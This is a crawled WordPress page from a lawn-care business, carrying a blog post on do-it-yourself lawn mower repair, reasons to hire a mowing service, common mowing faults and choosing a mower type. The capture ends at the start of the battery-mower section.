

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truetreeservices.com/lawn-mowing-repair-near-me/
body_size: 14196
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<title>Lawn Mowing Repair Near Me &#8211; Truco Services</title>
<meta name='robots' content='max-image-preview:large' />
            <style>
                .wpaicg_toc h2{
                    margin-bottom: 20px;
                }
                .wpaicg_toc{
                    list-style: none;
                    margin: 0 0 30px 0!important;
                    padding: 0!important;
                }
                .wpaicg_toc li{}
                .wpaicg_toc li ul{
                    list-style: decimal;
                }
                .wpaicg_toc a{}
                .wpaicg_chat_widget{
                    position: fixed;
                }
                .wpaicg_widget_left{
                    bottom: 15px;
                    left: 15px;
                }
                .wpaicg_widget_right{
                    bottom: 15px;
                    right: 15px;
                }
                .wpaicg_widget_right .wpaicg_chat_widget_content{
                    right: 0;
                }
                .wpaicg_widget_left .wpaicg_chat_widget_content{
                    left: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    height: 100%;
                    background-color: #222222;
                    border-radius: 5px;
                }
                .wpaicg_widget_open .wpaicg_chat_widget_content{
                    height: 400px;
                }
                .wpaicg_chat_widget_content{
                    position: absolute;
                    bottom: calc(100% + 15px);
                    width: 350px;
                    overflow: hidden;

                }
                .wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{
                    top: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    position: absolute;
                    top: 100%;
                    left: 0;
                    width: 350px;
                    height: 400px;
                    transition: top 300ms cubic-bezier(0.17, 0.04, 0.03, 0.94);
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content{
                    height: 356px;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul{
                    box-sizing: border-box;
                    height: 332px;
                    background: #222222;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul li{
                    color: #90EE90;
                    font-size: 13px;
                }
                .wpaicg_chat_widget_content .wpaicg-bot-thinking{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-type{
                                        border-top: 0;
                    background: rgb(0 0 0 / 19%);
                }
                .wpaicg_chat_widget_content .wpaicg-chat-message{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing{
                    background-color: #fff;
                    border-color: #ccc;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-send{
                    color: #fff;
                }
                .wpaicg-chatbox-footer{
                    height: 18px;
                    font-size: 11px;
                    padding: 0 5px;
                    color: #fff;
                    background: rgb(0 0 0 / 19%);
                    margin-top:2px;
                    margin-bottom: 2px;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing:focus{
                    outline: none;
                }
                .wpaicg_chat_widget .wpaicg_toggle{
                    cursor: pointer;
                }
                .wpaicg_chat_widget .wpaicg_toggle img{
                    width: 75px;
                    height: 75px;
                }
                .wpaicg-chat-shortcode-type,.wpaicg-chatbox-type{
                    position: relative;
                }
                .wpaicg-mic-icon{
                    display: flex;
                    cursor: pointer;
                    position: absolute;
                    right: 47px;
                }
                .wpaicg-mic-icon svg{
                    width: 16px;
                    height: 16px;
                    fill: currentColor;
                }
            </style>
            <script>
                let wpaicg_ajax_url = 'https://truetreeservices.com/wp-admin/admin-ajax.php';
            </script>
            <style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Mark Pro Medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://truetreeservices.com/wp-content/uploads/2023/01/Mark-Pro-Medium.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://truetreeservices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://truetreeservices.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://truetreeservices.com/wp-content/uploads/useanyfont/uaf.css?ver=1714737443' type='text/css' media='all' />
<script type="text/javascript" src="https://truetreeservices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.5.65" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://truetreeservices.com/wp-json/" /><link rel="alternate" type="application/json" href="https://truetreeservices.com/wp-json/wp/v2/posts/143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://truetreeservices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://truetreeservices.com/lawn-mowing-repair-near-me/" />
<link rel='shortlink' href='https://truetreeservices.com/?p=143' />
<link rel="alternate" type="application/json+oembed" href="https://truetreeservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruetreeservices.com%2Flawn-mowing-repair-near-me%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://truetreeservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruetreeservices.com%2Flawn-mowing-repair-near-me%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.oxy-post-title,
.oxy-post-image-date-overlay,
.oxy-read-more{
	font-family:'mark-pro' !Important;
	font-weight:normal !Important;
}		</style>
		
			<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'></script>
			<script type="text/javascript">
			WebFont.load({
				google: {
					families: ["Open Sans:100,200,300,400,500,600,700,800,900","Source Sans Pro:100,200,300,400,500,600,700,800,900","mark-pro:100,200,300,400,500,600,700,800,900"]
				}
			});
			</script>
			<link rel='stylesheet' id='oxygen-cache-52-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/52.css?cache=1675266604&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-65-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/65.css?cache=1675266603&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/universal.css?cache=1675266602&#038;ver=6.5.2' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="post-template-default single single-post postid-143 single-format-standard  wp-embed-responsive oxygen-body" >




						<header id="_header-7-52" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-8-52" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-9-52" class="oxy-header-left" ><img  id="image-12-52" alt="" src="https://truetreeservices.com/wp-content/uploads/2023/01/LOGO.png" class="ct-image" srcset="" sizes="(max-width: 280px) 100vw, 280px" /></div><div id="_header_center-10-52" class="oxy-header-center" ><nav id="_nav_menu-17-52" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="oxy-nav-menu-list"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://truetreeservices.com/">Home</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://truetreeservices.com/blog/">Blog</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://truetreeservices.com/contact/">Contact</a></li>
</ul></div></nav></div><div id="_header_right-11-52" class="oxy-header-right" ><a id="link_button-21-52" class="ct-link-button book" href="https://truetreeservices.com/contact/" target="_self"  >BOOK CONSULTATION</a></div></div></div></header>
		<section id="section-2-65" class=" ct-section" style="background-image:linear-gradient(rgba(0,0,0,0.85), rgba(0,0,0,0.85)), url(https://truetreeservices.com/wp-content/uploads/2023/01/mawn2.jpg);background-size:auto,  cover;" ><div class="ct-section-inner-wrap"><h1 id="headline-9-65" class="ct-headline "><span id="span-10-65" class="ct-span" ><a href="https://truetreeservices.com/category/lawn-care/" rel="tag">Lawn Care</a></span></h1><h1 id="headline-14-65" class="ct-headline"><span id="span-15-65" class="ct-span" >Lawn Mowing Repair Near Me</span></h1><h1 id="headline-33-65" class="ct-headline">Posted on:&nbsp;<span id="span-34-65" class="ct-span" >January 8, 2023</span></h1></div></section><section id="section-28-65" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="text_block-29-65" class="ct-text-block" ><span id="span-30-65" class="ct-span oxy-stock-content-styles" >
<p id="viewer-foo">When you own a beautiful yard some kind of lawn mowing equipment is necessary. Since it is such a necessity you should also be well informed on some of the necessary maintenance skills. A solid ability to maintain it is a must. When you are maintaining any type of lawn equipment, you will understand the benefit of knowing some of the do-it-yourself lawn mower repair tricks. This can not only save you money, but also save you some major frustration of not knowing what to do when the engine goes crazy. Yes, these skills will most likely not be acquired overnight. It may take years of experience to learn all the tricks to keep the mower running properly.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="640" height="425" src="https://truetreeservices.com/wp-content/uploads/2023/01/mawn2.jpg" alt="" class="wp-image-144" srcset="https://truetreeservices.com/wp-content/uploads/2023/01/mawn2.jpg 640w, https://truetreeservices.com/wp-content/uploads/2023/01/mawn2-300x199.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure></div>


<p id="viewer-1rvop">But guess what! You are lucky enough for finding this page right now as this is where you will find some important tips on do-it-yourself lawn mower repair!</p>



<p id="viewer-eups5">A mower that won&#8217;t start at all is most likely needing a new spark plug. What can you do to solve this? It is relatively simple, just replace the plug with a new one. You should be able to purchase one at a nearby electrical store. Just check the model number to make sure you purchase the correct one. The store should have a qualified employee that can offer their assistance.</p>



<p id="viewer-612ml">When a mower continue to cough and sputter the problem is usually one of two things. It is either a problem with the air filter or the fuel. If the problem lies with the air filter, it is a simple solution. Just replace it with a new one. It the fuel is the problem make sure that there is enough fuel in the tank to make it run properly.</p>



<p id="viewer-appt2">The best do-it-yourself lawn mower repair when you are faced with a mower that keeps dying after starting it is to check to see if it has fuel in it. If it does have enough, the problem could be that the engine has become flooded. Turn the fuel off, and then restart the engine. Do this several times and make sure to start it on the correct setting. Also remember this tidbit: do not use old gas! Discard any old gas and replace with fresh fuel.</p>



<p id="viewer-13cdv">It does not matter what type of problem you are having with your lawn mowing equipment, always remember to remove the spark plug before trying to fix anything. Keep these tips in mind as they may be able to save you some time and money. It is certainly essential to inform yourself with these do-it-yourself lawn mower repair tips!</p>



<p id="viewer-1abi">As a home owner you&#8217;ll find that a lawn mower will be one of those assets that you&#8217;ll need to look into, unless you have the money to have someone else worry about taking care of your lawn. When it comes to purchasing a lawn mower, there are many options that you can choose from. This includes everything from the classic push mower to a zero turn riding mower and even some robotic mowers. Picking out the right one may be daunting, and hoping that it lasts more than one season before having to replace it can be highly stressful.</p>



<p id="viewer-cirk7">These tips will help you maintain your lawn tractor so that you can maintain your yard for years to come. With older lawn mowers, it can be fairly easy to fix and maintain it to make it last, but with the newer lawn mowers it can be very stressful as technology has moved forward by leaps and bounds. Thankfully, every lawn mower you purchase new comes with an owner&#8217;s manual that has all the information you might need to help you keep your mower running in top condition for as long as you own it.</p>



<p id="viewer-1sll9">In the owner&#8217;s manual you&#8217;ll find a section of maintenance that you should read over carefully. This section will tell you all the things you need to know about such things as replacing sparkplugs, changing oil, tire pressure, and a host of other things that are vital to keeping your mower running. It will also have a section about winter maintenance for storing your mower during those months when you won&#8217;t be using it. Following these instructions will have you mowing your yard for years to come and with very little effort on your part. When it comes to repairing broken parts, you&#8217;ll first have to locate the part that has broken. Blades, belts, and chains are the most common parts that wear out on lawn tractors. You must make sure that you purchase the right size for the model of lawn mower you own. If the belt, for instance, is too long or too short you mower won&#8217;t be able to operate correctly.</p>



<p id="viewer-5al8f">When ordering your parts you&#8217;ll need the mowers model number and possible the serial number as well. These can be found on the mower, usually under the seat or on the engine block. These numbers will help you in making sure the parts fit correctly.</p>



<p id="viewer-bcdmv"><strong>Good Reasons To Hire a Lawn Care Pro to Mow Your Yard</strong></p>



<p id="viewer-8kmvk">Lawn mowing is not easy. The blistering sun, biting insects, clouds of dirt and dust and lawn mower fumes can make you want to run inside and hide. Yes, mowing and trimming a yard is a big pain for a variety of reasons, all of them legitimate; but there really is a better way. You can make the pain go completely away by hiring a lawn care pro, and all for a surprisingly reasonable price. If you have never considered hiring a professional company to mow your grass, you might want to reconsider. Here are good reasons to think about it:</p>



<p id="viewer-degkd">· It&#8217;s not as expensive as you might think. Mowing companies and landscapers in general are very competitive on price. A reputable company will offer a fair bid and work hard to keep your lawn care costs low. Shop around and look for a company that will beat competitor&#8217;s prices with the same high level of service.</p>



<p id="viewer-5ia24">· Consistent and reliable day of service. Barring inclement weather, your service pros will generally arrive on a specific day to mow the grass. For example, lawn mowing in southwest Florida is usually once a week in summer months and every two weeks in cooler months.</p>



<p id="viewer-bjj2i">· Your yard always looks neat and trim. With regularly scheduled mowing, you never wonder how your lawn looks to others. You know it looks good.</p>



<p id="viewer-2bs1d">· Expertise to save you money. A professional lawn care company provides experienced knowledge of plants and vegetation including drought conditions, over-watering, weeds, insect infestations and more. They can deliver landscaping products such as sod, trees, palms, flowers, shrubs, mulch, herbicides and fertilizer, and pass the savings on to you.</p>



<p id="viewer-6oe4v">· Professional lawn mowing is so quick! A team of professionals can service yards swiftly and efficiently. They make quick work of overgrown grass and foliage. Mowing, trimming and leaf blowing are neat and tidy before you know it.</p>



<p id="viewer-80ia5">· No lawn mower start-up or repair. The best mowing companies have all the right equipment to do the job right. You can put your mower away and never have to touch it again.</p>



<p id="viewer-76gn3">· The best reason of all: You deserve it. When you consider the modest cost, as well as the quality of service you can expect, hiring a lawn service makes good sense. No sweat, no strain, no pain. Leave the heavy work to the professionals, and you go relax inside with a cold drink.</p>



<p id="viewer-fgp2i"><strong>How To Deal With Common Lawn Mowing Problems</strong></p>



<p id="viewer-6gqkt">In order to make lawns appealing, it is imperative to accomplish lawn tasks regularly. However, some homeowners do not have enough time to do such tasks due to their work and obligations. In addition, some homeowners do not have sufficient knowledge in dealing with lawn problems. Because of this, some homeowners make mistakes in maintaining lawns such as lawn mowing. As a result, turf can be unsightly or perhaps cause infection and worse; Death. Fortunately, there are now ways on how to deal with lawn issues. For instance, when planning to get rid of mowing issues, you need to know its cause and how to fix it. Below are some of the following.</p>



<p id="viewer-3jmm3"><strong><em>Streaking</em></strong></p>



<p id="viewer-c8tqj">Streaking is caused when thin strips of uncut grass are left behind the mower. This issue is commonly experienced due to operator error or poor blade maintenance. To avoid this issue, it is imperative that homeowners sharpen or replace their blades. Apart from that, homeowners also need to make sure to use the mower in full throttle and reduce speed if ground speed is too fast. Plus, you also need to clean your mower regularly.</p>



<p id="viewer-84mm2"><strong><em>Stepped Cutting</em></strong></p>



<p id="viewer-dilgr">The next mowing issue homeowners may experience is stepped cutting. This issue can be identified due to sharp ridges left in the lawn surface. And, this issue is caused by mower deck damage, mower blade, or maladjustments. To prevent this, homeowners are advised to level the deck correctly. In case there are any issues with the deck, it is best to repair or replace the deck immediately.</p>



<p id="viewer-2hkpe"><strong><em>Uneven Cutting</em></strong></p>



<p id="viewer-irsv">Uneven cutting is also another common mowing problem. This issue can be notice due to wavy or smooth troughs in the lawn surface. Fortunately, this can be prevented by repairing or replacing the spindle or perhaps reinstalling the blades correctly.</p>



<p id="viewer-4ps18"><strong><em>Scalping</em></strong></p>



<p id="viewer-3pm3m">Scalping usually occurs when the mower deck comes close to or hits the ground. Another cause of scalping is due to unevenness of the lawn. Homeowners can get rid of this issue by levelling the lawn as well as raising cutting height.</p>



<p id="viewer-47do8"><strong><em>Stingers</em></strong></p>



<p id="viewer-3caup">Finally, some homeowners may also notice stingers. Stingers are patches of uncut grass left behind the mower. This is cause by dull blades and even operator error. To avoid this, blades must be sharpened or replaced. Other than that, mowers must be cleaned properly. Knowing all these will help homeowners mow their lawns properly without experiencing any issues that can affect the looks of their properties.</p>



<p id="viewer-qm24"><strong>How to Choose the Best Lawn Mower for Your Lawn</strong></p>



<p id="viewer-apqlh">For most of the country, lawn-mowing season is upon us, leaving many homeowners with the age-old question, &#8220;which type of lawn mower is best for my yard?&#8221; This question comes about because there are so many different types of yards and so many different types of mowers.</p>



<p id="viewer-dum56"><strong><em>Manual Reel Lawn Mowers</em></strong></p>



<p id="viewer-bvi07">Manual reel mowers are great for very small lawns that are flat and relatively smooth. If you have a small, flat lawn this could be the best type of mower for you. Reel mowers are lightweight because they do not have an engine, there are few moving parts so they last a long time without the need for many repairs, and they are quiet. Along with that, reel mowers do a good job of cutting grass, although they have a tendency to miss tall weeds. The main drawback for a reel mower is that you must walk at a quick pace in order to realize the best cutting performance.</p>



<p id="viewer-f3ohr"><strong><em>Battery Powered Electric Lawn Mowers</em></strong></p>



